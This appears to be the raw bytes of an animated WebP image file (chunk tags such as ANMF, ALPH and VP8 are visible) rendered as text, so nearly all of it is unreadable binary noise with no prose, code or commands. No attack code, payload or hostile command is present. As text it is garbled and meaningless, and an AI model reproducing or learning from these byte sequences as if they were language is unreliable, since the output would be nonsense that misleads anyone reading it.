�޿�~�{Z�� ��������~����_5�������5��o�/�^��B�w�Or?�����?̏�/W����.������_�?�{�}g�?f���c��������������_���������߰������������rZF��n���C(:�G���}o4�{�3Q"j�m��-��)%�q�(i�EZ���~{Ԫ}M�uՠ����2�o���C�1�Y�;��تn0�է�ia��#����/��l]:�3�g!�ˇ���R�1(��	w�y����q�_i$u��tS�TBK)�|�n�هl�]gj�T�D���&2�$��ۭ��KW��LB�#n�3�wD.d���[�"	
�Z��r�����>�M�6���ug�YҾ��:��o��-��U�'��p��9#���ã��l�1��s�BPh�9���;�r����4%Uw!b����7-��ڗ��It�NlV��2�O��P�[��V�v�d�0�gH>��b�˱m-�;x��|7?x����v����u1�t~�ň|�p��X�7;�Y��n��b[nI��I~��35��y������� ܺe�@�l������dD��LU`?�����$�a����a��j����A���e_�@-���30��:B�(��a���z���Zw��[�??W�R}�5-Gzmq�Lji�V揺��D��13޻u[���/� ha�+.!c�����
�j�~3?��Vk�8m�4K��Z�ݢ��Y���n�ى{5be���GY�N|XxЫm����H�i>�%�y´�1*�f��Ði�0!�<="]�d�z5���6
����pj�b4��p~��]i��Ye($6\l�B�A���ȁ���naWE���آ-��xwz���,�@8�_�,_Jg'��uV:6�^������/]�?0��8�ݜ!Vf�j;��3��J�=����ʤ�/$��u���h��2�>��el�̚)���0F��`�M�f��r���
�ȁ�A�#�Z$��yC}�(�*���=�<QW5�� ���~�-z4�+���Y���k�z�?���t~�����뉢8��+��61�;�e�&j_,�N�=��\!���r�`]#*j0��R#ٯ{�d���(r5���)��n����� ���$��q�A\�����x҄��d��A"�H��m@�JT|�� �d^0$���N�Z�[��
U�?��VE�KH�����v���)��\�Q����ʓ$lē?r����h��h�l�.~�È#32Ԑ��<`�jx����xq�9�)���"6��8�.=y$�Ma�ֹ��2J�y$'H䧯0b6g�׿NG5W�,�`�2�
	ݲ�ʳ�1bl����/��#=i8�"�ͧ~	)I30y�
�2�SFZ���q��e�1�{![:���ѩ2��|>hCa�"��,2�b�E��wp��1yZ�i���j�Ɵ�Y��d��M�[	�P�?(F0�_�''#C�ߤ%v�-S�M��00W�H`�#5�S��VZ���K����}y��򢂼�6`�@��a�����"�G'N�i9(�}5Z��}} 2c`Dl�{[s�mW#-���g�l���C�w�%
�v2��.!)9��:Fl���J�� [ Iy!�lϋ�V� ^	s�?[�)�u"�K�F�OR.�pn� . h�"Y��rM9j��QV�x	G��l��p�
���-�ھ���m&
^����2�L#�3���F)���5̩��
~��\ 9UN����0sv J�ǘp�.���_��o�)[_����A�if���{�a�G��F�Im~GC��h0�B��H��X�r\3y���'��
�6���$�`���R;�($=P}�Z۬��z�X��7�;T��g���2��62�UV��зL�@+c� 쨥ӀZ�h��O�	9C  t�{�N	������N�J �1�<�Oi����zH��U��	���;z�����iC�v��������0��vdx�`�_�{�e�l'4W�uq@��=Ц�5ڒ��������mzR���"0�4�ŧ���SK<Z���I��h�Ǟґ���E���B�gu���hN��K�߱Z$F�}����ʾ�);�IG�>��Ń�nB
]/��=t-�*���O��/���&�,��� �˽�/,�YAY�2���˛��$�����T��+b���qB��Ď����DL�a�����x���}-��%�TLm����!t)�nq��A BK�����r�%�!��(T��J!-a�]�Q�YO��U������� ���kg7��@nk]���Y<�ü�đ���������s�2$ʊ�Y��-�(�:<,�|޸���S�bhF_#O\�n]�\c�%���¨�q %W�^��k@ !-�� �7�u��O:�Xq�q�d,���Ws�����F��ޞ=.I�o�N:^�@�^<@s��Ґ��>�0(�W8�J"z9�r�7Y�/l��
��ZN�L���?���Xye�8�2�b�0���Ί���{KG�@ƗK
77��{� <��(P|0&�g��L � *����ݨ���=�������~�l�1�����gp��q�g?�����,��O�������D������a.�Q�j����[�&io��	K��a0}�R��8��.��u�ή�ς�4�2yަ/�gl{)E� Q����O6�^�_=��
�rO���:B`�A۽���̼����M�W�3^�[WP.��Kj���@6K��:f�*T4O@�X$%�B����n��> DMk�ܩaN��I����g=!p�z�	�Z�/F{�F8dm�1�7��"����&���@�ল-��?4ےE�;6��6Y�������j({�)��+I��k�	��̈́�^;u�Dc ���稣���q_��%`
�~f#ZL 5�u~�
�F#Y�'�)M������B��S%�S8��k��㪀k�ߨ�~�	�.�*w@虒�m3;���f��2��q�FZ��\ �D�Bw�hJ���\E��42k#��O�]��^�����Hۧ�H��
�����vY���,/ew���n�_��	!rQv/�T|����&n��T�ρ�-3ē�kg�8���=�y�C���>2D���h��e��aJ�&�[�h1��S�	��zq��F5W
�!`���T�C�t����m"�՛���6M'�;�$Z���9����D��V��{���H�aQB����0V;'���\�-P�f\�V7����-W9?PY5}��U(��������:6=��O�o�1}@dݠa�26|Z�Z�=�s�����VAJ�K��%�G}��f�\\Ľ�,X=p��J&��ő�M	���nzl�J�jX^&��?Q]�pG�~����*�� ���$zaa\܍�8;n������5���/z����)��b^b]=�}�>��
�Q��gkB;se��Z��Z��8/��C���[]��Z,��LXȇ��j�'G�s�)Gp�e�np�*��4�e`A/K[��X���,4ԟ&�ɞF�UU�짻9�GW&_5�㪡lԜ̃]���5�s���H�klcJc e������E�z��+r���+�E�<Ƚe����ݏ��	{U�x�sucF�JB�l�B�f����k������1�fNb�����#�4gy&�lQ�3���[?�`f:��\���{'�b^���|� ���7Br�|F�'2���H"j=��*"lC�*O:������ϊ�`�ŀ�r��)�2���,��� �H�%[���"ڶ^��r��Ɩ����?���M�f�b=�>̃L�/��~`��:���s}0o T�JS!�.`�����	i�q�6.x�ȣZ|��:/���!��H�~BT�)̙�e��h�{�&u(Z�t�q-�K�z���ǡK�1<X|�E���|�+���,�o�S��P�ۺ�ԧd�T�7,�`�G5:υO�ޔ�CɁI�!Ő$�ɫ��D_ܘ�q̥V82܉�QX�`��R~ש%��' ��~$��.���q?BVz�p�(��N��5����T"�b"��1a�T��zʐ!�J��%��l�?a��Ƴ&r�m�\eq�;2�a�__�,̬����#�Y��
bѭ���=�,�������FO�p05��T�4��P�up�4WFe�z�o�_��s�%C	`��c��/�l@\�ݴ��4�`���ѓ�V&N��Y�;2�����h�	�a`r-V�G�M��������=����>{��� jzH!,jF��PPZ���u�Ml���7������'7�ep�k8��@�����FP���r�Dt:�h� d���̍��
�*�0_	�E��⑌� Ú+�����1,�Y��/���4���R F2(q)��R. ��dq���.4I*�+p�!>�������T�*�(�\��*f�04s�Z��i�*��Mua�t���F���󱩦��sYs�2k���׳Z�˙�����on��&�kEbȟ�"��
��#`I�������ȹ����S��#��D`�RxW'FX�߰U������ʱ=�&���� �W_�И��e��_&IHQ�,�a��� ݠ��Y�t���_�����ڵumw��M�`�y2.Ws;R�:ڼ6τ諐��'�㬲�$"�<~5�q����. s��ɿڙ!�p.���Y��w���'�)z�7轧QՓ��uTI{��:�懺�?}i���|-JJ�%5��������u�f�\b��3�3R�m�q1�.Pj-|^K-�:��K�k�5�￉���~]��� ��ʀ� ����Z�t��4,] ��Q��	B�D?l���h "X��� .���8	J%u��}���@A�p�)
��u�3��7�N�LU�ՂWKel��8dw��ʤ�	A=)@/�i��U��?��
3[Z%� lGlU�M�����q����~淳{A���
��;��	�&��ϫp�f��G$n��������Z=%�H_D�)�y�(�ۋz�填���^$♎�6'&�D�E��y�\�}���w�o�,��>}�� <�bu1/�qķ���!|gq��v��\�=�ۚ�!�e'v[�3��lw�B�']&z��	4:�nO�~Bc�x���s��S�c[䮯7Xl ~E�rM�>>"KY^�SH0�|���ec}��		�-��U��
rG���(K<-��m��0�H)Y���06SY�B(��g�N�x�7�^�SY��x�����q��\3���K�r��;��CN{�)Ĵ����W�oN-���¤8y@>��1܇��*=�*��~f&5��~5�#M�k�I�B.Ƈ��_��@]�8	��Ho���\��[>����B�1�*j֫ B�&�ku��TV*RJ�y�iCO�0�$��>�"i�}2O�uj����i��������˶���*���P�f�R̋+�cT��A�`+!*[����&�|�E��V��?�2s���PVPN�;�&6�E7�
��Z�Q��Ȋ���V�ς���5rsxd�j8F�D]�!<�ˆ3`?(o=e�mWE�>k<-cZ�!B˵~^���G�/��̲o�9�O}k��Ur0��)soP�!�9�1x��y�d��t�+�˳�q�Y&��E�M��3��À��t��9L����41��0��,�K{����%\����qFՀ�N2����lڹjɆ{�ن�E)����z	7o�P�V.cR�P��+�^�	&���bʕ�����n��ٷ,�U�|p��d.X�,�������Zڃj�t�9D�o��hV��}y%�d�!	N'����m�f8�&ݬ+/A�6����p�d2�0�8z\���x��ߡ�A�H�+*���)a!Q�~��2]6���nL3��$�E����F
<0.{t�&��=HcA
�E�b��R�0�c  [����u�'��E�B"H���^%�z��^ ^a!���5��%j���t�#�R�?�}�+W��d�"�'�����=�܊�%pimQ�J@��J�~�!��ᦹ�.�8<к�Դ?��!�n��#�������-�Y����O�"�!߻
�u4�E��RT��a�>�͕a���QF3�%��QX?�h����{hC�O�5,���5m��2['G7Q�i�yC�F'+V�ޚ��Z�{'i��g����*+8��B���S5M(ʳ��W��{�(�0o�����E8nDX7�g�C1�+���m?��Q���#���|HW�H65�~�rh!|�쎮Ӟ`h?�J��"T��4I�	u��O��nR��E⿩.�Mq"�_"���U����\�X0- 9�:����AӘ�V��:Ҧp�'>����P�TU��4�ț"���Q��vY��G�f�G���keuoz���e5�K
��(�Y�RY�	��,Ғp�ڻ�H���_ȫ��ϥG���s�(j��Н,�=vh\�`���A�Ѓ��3�"x���⏡E���<�eE���s)��2-�N�k�u���KkP��v�~2�9@l��S��A�M��1��2�0�$+��+���?|�*e/�Cu�xXK�	� <V��� ]}m w�/��4 =����%������$��)>�%j:���la&�A��R���.�������
cw3�(4�2���������zrj�j=�j���Y�~�x2�E]�/]K��0u(�&^R���'�_*�͗qˤ�͌4��W>$���u���=��D�|��ETW�	�եɯ�^z�a�NO*�	<{�*7���}����{ü���9G�R/��}]Z�r���R��1�kF�hj�o������M|�.*�9 ��JI�8�)Z�Њ�C<������rX������sv�SMˊx� 5�E��ff%ʠ� ��Tu�O}^Lvv�w}�=�L��� �u`��G*�{5�u��%<+xj���w�"R�~Y��S�|��H��!�Q��K+^;�&u%��x#�a��F^��l�2�Xl���BΜx��I�a���2���Y���sQd��<8�2�)�)�����
F�Vܟ{Q2�Ëo8A�ζ�#��O�MH&5N���!0<�~k�i��D��� ~����	/{A�e(�>�M������0�lte����J�L�J}�8N��Cj��22�r]� �VOI��Gζ�A��цKd		�߬�>��ǌ$��%�FKw
'�|�j�zy�Tps�
��f��yir-4����z��χ�70ͬ����>a0�f"P��ruM���˰��+Ċ�7�B���
�� :�����.)avx��}m��ƞѝ��#D~Y�ԝم��)�5i�eO�`�P��.�5)
�s���	&���Ϟ���b@6�4e]�(�]��7R�!�NCƽp�l�z{7�����4$݌��{J�hX� �g�����Yup�a��Τ����-��T�᥿�MS�C��(:��R�EԠ��'X5��kBy����m����^a���hZ����-��n�X^��R�P.8���"�1�����ͰJ�]DBZ�@[�#��[[�)��l�t Q��5��靘�`�)���5u��i�E�����	`��D8ࡲ�2���.pl����5�]0��8�G'�����R�4��>g޹b5�	o��D��G�ҷ#���Ӿ�'�{�KLx-��'����Ūg�y:�T�,4��Ɓ����q��b��}?��c��TCf4��-ň������W�c#��$��&q]��5Sf�t-��{}W�{+y3���ѥ�/\�l��B���H��rSG��Zy�//5�{6�q`t�S�LmS�0t�T$
�դ��&X�O��?[�>����Yr��5����-K,��*�����WR�膱�u��8�5�pHoU&��v��m��P"�9�E�"D@/ZJ�7[EPxL�����7�້��r�H�s���5ȳ�a���`�%=���RPN�B����޳���\����K�N����R�^��?O�����Z^5
�d?NF�/u��I!W~P5^MW�ˮ�p��{f���ǷԤ9YFb����õl�̓������SEg�&99�O��Q��V�L٪��\h�s$`n�zbl��R�3��ڄ0���?�m�.�������.>��=����M�g�H�ϏHbqJ܀�0��j	�s�5��'��h<g޺-�*�����F�"&��M�k��c������b�Q�*�ϛ�(��&��%'B@�_Q�ܰ�A��o��5!+���N�w�N� �O�1�gc4,��^��u*&f��9ZTs}ֿ7��<�՟�� �	x�T����5�!tӿ�,��d�ΰ�z�I��,Ȼ[c��zs3sI� ���(ȼ�w�q4�<��7bl�Xڷ�
� ^N��b3�5��ս#�e̼Jw�	yBN�d����r'@���!4yI�I��!B���NK.j�_�GZy���4�d�HvF�p���9��]���� ��*U�����DH����ne�0
��V�L�b\"�.���$0��	����.N5�R��b�+H�r��P��(n��z�8�c,z?�ӣ�ӹ�H*��-�XSS쯗!{�PZ_}�M�jO��&y�����Y����%�ֆO"���M�����m������k/��]3�O���н�rT^��1��r/OC%:9�����t]����+��T YM��B���X���G<��,�?;�{ڞ%�l`����'��M��A�:dE!�`�Z��T^�g�p�3��I�HI��*ٖ�HV<6�<����N{�O�dR?Ƀ�E	ٽV%�G(�C�l�gz���Z)��s��xp��T t:���y[Ew6������d�9G	��w՗8��ݮ�H��Na �ķ��(d, "*���������	��e�%|LdB�=���c�Sdč4.�~���5d\���M�II:Y��5�xdR>$�_��P�/�t 2�vDk'���0r����	�8���Nxb�'�doJ"g(����/��ݱ�|2R�
|�%?�Mm&���z2kw{��U2���I{���Ws�ϝ��7\H�*i߻��H{:��J�8)���\a�8�]U�Z1]J�@`#	�{�ݝ�?����ņ6��ӮH��Xa#�w��?b'����Ь����g�a���!���,nJ�6�E���<2 f��pӫ��'I.�É��i}����@�^��{�j��^ڢ��L�dP�M씦�� ��K�1��BA-��r���Ԫ@o�u�Eߖ�6��+���dC7f˺��Ԉ��Ѫs����5��ޚ��&��Ļ�X���������#�1��k�8ճ�M.��<.f����pcCX��u���.�46*��Ym�V�{3�U���A�˧�6c^T��	�tA��6Xc�.˃C>����A	��	C 6��3݇q��Ak0�T�-7/����f�L�8p��\�g94j._�k�#���V��}DaG9E�٣�m�����+�b+��
���e���d~^??����z�>EZ}�:>G}$�U|��I������	���(���͎�~�tW��0�������wۧX#�����ڥ��աi3h���R[�Ό+)M�2��G�7[��SP[n7���,������,��F�ǡ՗G��_cɞ͂�q�E�9Nͫ�Cf4�z�:«i_.���s�o�T�	d?�&*�I����Q㷚G3G`�.;F�}̵��b�Q�iu���*ǋ�.J�2�#h��E�L�8������|?��w����-i���#���KD�1����k�"�	�2;���L^�r�|��U�Y�LĂn�SI<�s������o���\!?b�}�;9N��}�֌���/Vz_
3�]c͐�	��6��S�w��cv�nX�Lq��e^��|�h�~Mm���YgdF\�t��J0�1�cM$��>.�ֽncU��e�dM ^�{��&p��������t�L������Ҥ*<wӸ�:i�-�f�@X=��e �:pG�?(�l�������(_�E|�����9�*ʼu�,���.���u��� ڮ�I�Ĩwi���k������������|$�
�X�^�����tA��5�L6��u�	�JA�cuQ��(1�ɑP3^o�K��:<��֑m��܋x/���2Ua��#̋���m�Xc0aX�'������d�+x�������7k�0+UAn�_��o�z!�^�bń�s?��,s\��.�f�*�ğo����� �ֹ [xSV�Џ-hxB ��ѩ����2���$��M�ȝb��8�4��"��}����Q���J���&�.C��y�q��ȽѣկX� ��,4��f/��y�&e�n���X�g�R�O͖����c"�FX*�侄K5_(1����8�'��7��H�j\xo��r�G� ��?��Tj�FD�x��Z�rB�$��Lנ����WC0�/i�e��R�)�E�m��S	ʁOh#w��X��c>�/3���J�oE��<�K����T_s���&��9�9��!w�.�9�&)xջ)���%���>��z�~a���.	`" -
!�l�h���:W�8��'؅�I��+P㊆2Μk"u�"�ߦ���g'�@ME�jT�J]�Nsg��f� '�&˦�n�6�/}$.y�ޣ��,&P=�, ���h�������C���$���m3I�$��ӿ��;�|�{�y5�zk���г?IN%�8��j/�]��@������e�SB{r)a�=�"�֥,�G�j�� �a�,�" _�|����n�W{H�[�$i���n�Txar+�� ������q������u��7H�q 1�ɲBT�H��n�`�
(����.��d=@�gVwy"�u�E�`�5��x�D���J�R΁�2�A��zcj�שp�ʽ皮�=J�Ѫ��x$��jo\�rM�)��_�����dA�&�(	�b��
C��d��u�|�?;ps����l�U��{���2�_�s�0[��|c�V!��ׯ��;Aqu~�~5�lY��&�3Xw_�U#���_��r�mJ��i9[�3�i&�XR�X�C���D�\?�7��Fv��d�Wv�h��9s��/�q��0��΋��+��*�Ǚq�1X8�~Ť~�H�J/Tp���|W'�>�#������D�P��WX��5$���v�T���*��\�Z#�υ�k�����/�׶���׎����Qǡ�	��, ���s�G�D�%lf��LT��!����=:eT���k�Y��pu0��U���t�%�([ZE[�1�;(1k���ӞSЬ�/	�QO�Ң�����h-.�"8Ş�� W�������D��Xm�K�P-o�"e����]�?�N��`w)��#����'iB�N3���|��@�=*w`�2���	_|ԗ����F�F�K��DF�z���f��Y�aF��{$��N8��le�P�Ϗ�	U`�K\Y��C���{��ݘ�aA��.�1�7`�R@�Z��ue �{�{rz��n��c?ܾi�XJ;����bL?s����]���.�V���$C����>�x;^P�m��׫�Vd���������#����ܖ>C�H����+��r�/ak��FU�[�-�U��z��6J�����S�M�Rv��">t��zn�)�u�O����wC� B���K���_y~�Æ��5�?�pf�@f!D~K���(��l�ߌ��bo@[��+��NR[�nɍie�������>�1u�C+㹟��},�~=D����j�m��^�j��@����y��&��h"��A���0�9�åj��� Iw�q�*d^SZ��n��e�2��c 295��.�F�#�e4	�C�$��F�,E���}��nK~`�v"%P�:[n��v�����>Y������1M�,�
^r�/
���'�;O_]��(����:,�J`.��9$��tg�͑��3�J��jV^�!s�]�(9���0�@��=�qǫ������z��W�IY1T٪n\J����璍�Fo�T���(��YY ����а)�T������̌����i�z Rj�&nG��4x����c��d���"���e�8����_��H��y�)嬛o_�,��ҠCd�v���Z����Kl8�~m���N[O7��ݡ;�+4�RMߣB��j#<w�{�R�A�~ ��px����T٪-��=��@l!�+KN�E}'�@?QZ�db�+P����u^<3R�1�����c��P�������	+�c�����;��o`������A�#¢@`@-9>�  ANMF     2  �  [  �   ALPH1   0�Bq�HJ:��w�_�� �,S"�_鯌�[�!���M�[�,U�( VP8 �  4P �*� \ >�6�G�G��  ����tQ({�䷲a���?��?k��',~S�m�����/���5��� �\�����7�o���?�e���t����߸���?N?����N�%���������W�g�G��]�ܟ���_�l�d��� ���ӵ���|5�C�m�h27�.������j�G������܏���������a��� �e�k���~?p�����������?�y����G�����|�	��� Z��}'-t��de)�V�Y�*��XP���	��^���~X���
�7iC�p�D�	*B��7]�,E�����LQ�L�_c��n8/;�o�k}>!U�b�V�3��w�!��'�h��tZo�S�e�D2+��\Ӈӣ�	�e=͒{~Q�,�(������j����t�S>�UR／'�>[����^��ǢI'���D��K���1
��"���^Ӕ�a�9787IS�#�d��2����]a��6d�B��e�\s�� �N��~��Z[Z�\DI?�Ltt�+��l�uc ԯP�Q��X2TA�X)f��t������qK�a`@K���ˠR"�7)�D?'S�%1��)s�@z��Ϭ���$B	9��衺E)�b�u�t~��  ���aj�C��Hvײ�fA����T=�^���odU��Ϟɾ(7G�?��'p�@��n_%���)�8cZ�U>۷�<�ރ�Qf�\�]����N?.���0y�\��!�4����3h#�Ni�R�H�8e݀	3�P��8�p��������~@qQ鰒ȩ$��s�V���IR-i�r�!JSSC\mǓd���fd�<�	�����E���z�J��}�k���a�|J۝�[�ue�����Y�d��,��x535/{Kf����v�K_
�B��=U���7�P�1ADkpI�G���,���lk�5�B��*j,�T]�uW�O�]���q�-�9�7�w���nS"��g���H�����𿔜�[E�ܒ*"E��-�R��^Y��2�lJy0dŦ�ע;��e���Vꕅy�|Y`h���~q�@���������ؖ1�]���b0��w|�a�)i^��N;i2�_Ti��dn�yQ��m���3q���m 3��գ�=޵���Cs}�U��
Nt`���r��*�w���޺YV���G��C��r���P�(+l	!�@��Ź�*(��j@y<��>Q��5��O���7T(~⌇<��L�G6B��&\d�ų^I��Z��O���0��� nm8O�I�0������^�, '7����/��5�R������а�#E��׎���'I|�̗�-�qo�����qE��x����4]d�K�Ӛ����8s����To���ʁϋve��FU��5�^���K���UQ�7J����x�+E!V\�f:.&�r����T�qJ��\<�JfsR2s��{c�a�c<�B���UӉ�_�l&o7p�e��]��G��\��5�s���J�y+,gA���|�ob�4��Y�ɏ��/p SM�.����:�I3��a���z|��S�L��<AV^Q�Rv����8pl�=8�o��� U��6�nZư��<3���S���B]R�:o�np����Nw�[,��k�,�6��ĽRڴ4���|���=C���ߌ7]���1�D(��qg�M�-������0V��LvRE{"v<0�=�ٕ����B�p���hH�ɥa�i��$>��4�x�	;q�E��[���`������شy�����L�S�i����\�4ҹ��Rk�I4�ީ��ҏy����"o��C0FsŬ�����,j'��`� �nO�&l$΍o_K��g���<���:�u�b�4Zh'L���r��:~�K�//7�9��e^/�G���OSv]�#n�W��ɘ�*�P�7,4���|��a��Kԉ������}HxiS���몺�n�y�P���I��qs40.�R1�[�`��j4��q:�d��>������O7WI/�������C�t��+�B�/�K��b���y�)����O;�j��=�7�W�)o���{�"�l�{Z�g0�kx3�SA�@2�-n��3�$�N<��P�&�#C�xf��a���VquV����k�e�R��2�Q��'�����	��2T�튑~EMɕ�vg%p�eL 5��6�R��z�
��:�֘��@ev6MV>С>�>�2�Y�G�0[� )׾BD^m��A,v���:_í_��"�z�ϫAҸ#��7��R��� Rh�6%z$��r�~bW7u0 ��6�Z��X=��?�$-_�����Rz ���dH,l������ b
�$���]ѣb��[.}����V/���?�ZY�[H"\N+��U�U3����j��Z��4��9@���~��TW�$��~9:N�'4j3|V�t�?���L��߭`o�/(,��x���(�yR��梚Q�k�C!.2+9�r�]&�b;��9�/E!�����c*����Zު�4Gj$��-�����^|ۂU�8��AY�e�P^G��9A^=}*�Me囝/�6��,��P�.�"����J�H��b�#�]��c��4�4�K� �M$�^U��+����w�p*ʆDꋭ�� �Le� Q�ݗ��GV�5n�u������� 	��ľ�0i�wU���C�@~
�M�!�g��F�ޟ����JV_���{�A�X4b/�]�9���O�ر�x�m�9XO��ɖ�v��%�E.i9��^0�I��%ߍ ��>Y�lF6!�˄�Ǳ(������עUˈ��Δ�������[�rI�.���u�D��k܎�]���(	����~�>������@%�oQ��MNA^St���.$L^,�=�v��yZǋ��P����S��ha{~��	�9�Ӄ�1Ҧ�9Dj������r��@;�\XR_WWfKI7�� of�B��Z/��R����"���pϥ��y5#�]��p�7�M]-k�𾗣��x�.I�%av���汀1��w؉R��a��xN<B�۝�^��N=;��nsS$���iWI�ތ��FG�RQ��U�k��9�t���gE4T�\�\EJ>ϫ��/�}uQ�NN��NN��CFI>����	�~U�k��)^�����k�+A��[���zPfd�R���zZOW	�/oc�K�D���cl���4��^x���XD�j%[NJ�yj`���S�Ue��as˳����x>�O�k�Z�-v��b�'/Ģ���+���m�|uO�H1�7�-�L=�EG>V��T����7�p�)-Z-���\��G �9XG7����foF�%�׀8��s���V*����)pL���H��%a>���_8�Dj��	Ҟ��l�6�yǜ�}Q�U�ӹϛ�iOF�o���o��1t�zx%�³��?���L��T��o��b���Ⱥ-x�RN,��޴V�5Կ�z�a$F�+N�r7�i���o�O��-�� S]�B���m�B�I���y�����r<mG�bs����+��A�|c���|m޼5?���[:��eJ �T4��7�iy?�\M�$G0����TݴZ6���b���v?�h|2�ioP��9yP�L�o�#}�c�;~6X��wx 7p�Ok�c��´2���b ��+��Cɩʑ��S�%C�X��ʥ�z>��9��Be^�M��_@�lᅬP{5����z������	B��W��;��N�V�E�r�@�k����t��da�]��qO��>���d�x��~����!���H�5�(?�sXA9cm��1���E�%�:#W�}6>[�W5�N�/Ĩ� �S��uz�i�'��|��݂˫��.P���Q7�/�|�l���r��A$�M�M$`����H֥;�l)s���/�[������)�f�b�R)����vx;�F���%�D�0�s�{�t�f����y7�e[TC罀�9�K���ʣn*�����s��f1.�/Z�n6���w��sE��g�!�U�9�~�9�06
�n/&��h��9ū����f���񔮅Gژ��,�Q�a����
��H���{��b$Q��{�Qۿ�T�~1�tN����e��L�������6����j�w�����B�PA$�ݨ�-���u��K����GL_�э���Q����t����	QP��Ǳ�S����B5��18M�@�ڟ��Yr���7����̩9�נ�e�D�T���Z�[�PN	�mX��m�V� �L���Q�)�#�����rkX�:�/i��ެ�X�,;f�/dB�rI�XD������RF@`����[�B%����M�hv��`xq�#[V�ؖɢ�d��Q����r�o���=a�\�pL�����,<)"F���E�[Je�ޓ/���HK5�b��W潕�i-����8#g�,�}�9�-�/緷)�؏&�E*��$t���� �t�f9H�zF�)�
�RF�Ẁw�Jκ�}�zu��8&����p����ЈH4��� R�kUt��ﮏ�U�BA�|���O�X��ב��֒|��H@O�q1�d�a�]��	���5]��ɆO��.Q��{wF �B�S}lLG���~A6�==�g�u�10��2�#�;��/6WK��U������Ex�W��Z�6������}8���J�fn5߽*��U�-X�R��}K�}���eQ�oN׶��9#bŇW>����{�?٫iT~��"5��3��k�y8���;1��P����s����n�۬�y������6u�X���9;Sqt�����̧Ц�e9˗��M�Ĵ��r��..�~c��$
Y�gr :I����G�W���P�M�f�P�׺G�SF�	���A&�?�R��',(����#�j�fw����tBҼ|q�/�Js!��p��l��Fn���|/7���et�R�ȫ��O��L6�NG<�z��י�e�Ƒ5e�rI�������1�}
>ح��D
�=� P�dm��9�"b�*��ֱ�6?շ����JO���9�d����,`S0�灇2&&&m��Ф�Sخ�\�`0a*�e��n��z�\.���]�}!k�h䞕o��Dͺ=�[���D�C�R�V��p��KF}k}g�&�u��0�G�ϨՍ�I��B��'�>|�ʁsM⸈���e�p��￘J촍���tƳ�X�dΉ��hÏ�����!� �&�"{4�����dǸt�|����Ф�+��p�ڟ�E�m�D�m"�Sb�v��&�o"�K ���l]#��df��*�NU��q�zZ��d�e2-`�Q�*��t����H�8\��Q_I��(Q�o���M���"$G� bL���E%�E�!4�M��u��A��RK)f�gϹ�1iT[�����vp��0ozؗ���"ja�O��2 dУ;�����]�G��	+�j��9f8���p�AĦ�m�Lr��q&d�+a���_Gr��m����Z=���d\�N��h[�/�A�v�K��`Ϋ?�E6��ͺ������BA")��ȴ2X��8�N���i4�e��m7��~�OG1�M��e0qmG-`4��M6��ti��}��<��,VN���9K�a_�߄����9��.�ۙ�^�����C�P�`f�V?fKb����\���^FA9ƃ��!�|hXҨqll�x���m����`^����,��j�G<��R�I�~�K��n�}�?�`��.@?�S�D�]@��s�zZ�"ik�D�k�Fڽ{�36��D�,?�ft;�^�$��F�)a�h�r.�V��M@�9�����F��{�>Q���,��g�ȃ��C����{�����	� ��ʈ399�
�KD�މ7KT�^,7Ia���=)|� &����im:���wʱԘL�>�iJ�{�����dP���R�(o!9�Tp<6�G�V�ĸsɻ�Gie��
Ù������  ANMFN        �  �  �   VP8 6  �y �*� � >�<�H�x�� ��yw����yВ����םm}���a=&?������*��������=�-��{>�B���g���~���^������������g���o�o�O�/y?��@?����N����������]���k�Wڿ��lg��m�������|�^��|�\�_�~�������!��i}������cϬ����o`�<��M��G�"������������e�`�cTW�H��C�E�aT���=V�S���%�?���Ղ�eh�u�r�9������I�Ϩx�%�S@����a!���v��L��"�@c3��9�/�M�$+H�T/�m��ZGY����!�9Z�y�(eữ+�� x�YBD\�$
�L.ԕ4�_R�MF j�U�r��4�g�*rb�Ji	DL�T�DI6��̽�'��!#�;��;�K6���|q�p�i�f��A�gĸ��Jߗ��u�Q$���-z!��$�p��ݷ!u�ȭo����d���0�4�ܜ��$��^�f�L�� �^}H��� C�?`7�q�9�e�N�ތXb����d-^� �b�����T����=i���-��T��jGLb
ˬ"��9��J��g��/_Y>f��+ͳ�.�Z2��VRW�ؿ�������wF	�B|�	1&I%&Q}P��l��ݨӧ*�ZA^Y̰�QU��b7�$�.vx���h^�i����=<��-ܧ��_��W�*̃;h�������m�(ft��*i���U����Ty�A�L�n������%��eM��Nb�[�G�?$1Ǧ	�����S�Տ�3��3�ZkQHǢ����O���(�������x�?- �I��ǋ��1wU���c�k�e�������O��K�\�����"�y�+�Hh3�8��@��ەG>�O�	ɖ���Kf���ꢆ�q-1�K� �>X��:T0q�  ��Ծ��������
��W�*�ڨ��#Ҥ;P��j�����C��]����w��������#$~�.����Q@�Jmh{t�~��ӆ�P+�;8 ㇗m�
6bɖ.@�o�o�H�H��������n��Y���t��>I^h��C2��lu���h��̃"����l�.�=
�<>�Ў�����0ߛ%Hnh��?�i����Y�-[�
�g��_���)�Ӷ��Ej�W]h����I�?.���~��{m[�l��V�N���T{���xv�kMd�`�RR,�D�S>�q�4�p�ʂzQ����Q=��3��͞CZI��*����|I��~x7�y�k�n�c�,�v=�v}�?N:]	σ���i�P��"��*��b$�L\t����Ö�������ه�U����ǈ5K���#b�u���5zz����T��06��I�Di/��61�R���d��/��;��e:kl��lͮӪ �����>�E��zL�M2miz�����o(��Ͻ��3����}a���-+ ʃXݺ�T�|�6��c���T2�)��!��bå{�!���$G����_6��:W��k��&�Ҝ�y�)^�������-I�=�9�eq��X�@o�:�j2JH�%��ڸ���"�C�?n�C��Iw�R�xm�+`���R�{�qv��Ϝ��(�)��[��>�}��I�K�'�=Ք�KF���F�,��aJ3Pr��v,s�cț�̺������I[��R؛�7��g�?U!F��:�Z=�A�l����O�D�����@���X3+l0?_�o2�;[{�r+��/_�.���s��( ImS���UHHs(Q�a���zg�]�W���̷�^� s����'�V,l�߈0ow��H3u��V6����:n65��,�A{����])�+Q��V(�v�z[�x���[¨L4YfuW���=�U_
�ဝ<�J��O�V����+)sż��I6+\%��8?	Ϣ�6�xa���d��?]�6\�,��n9�M݋~��>l�'/u����&<5S&;_����s��X��Ǌq_z�u��r���/f��������z���=�[���h��z�W���CY����>�U�N���w�xZG[����tu��g���X�j�{�}`�q����L~��>�]���z������vR��H��r�VT烑�es������ՌP*�ȏ�QI@����Lgwa��8��Kr!$�*T:�<�/��`��%S
0x�%����Т�l�Hm�����י��Y��w�S?�����w�Ġ)N]ݵ:]�zQ<�#dr��!aE���D�Fn��p��z<X`L�a��d��,#
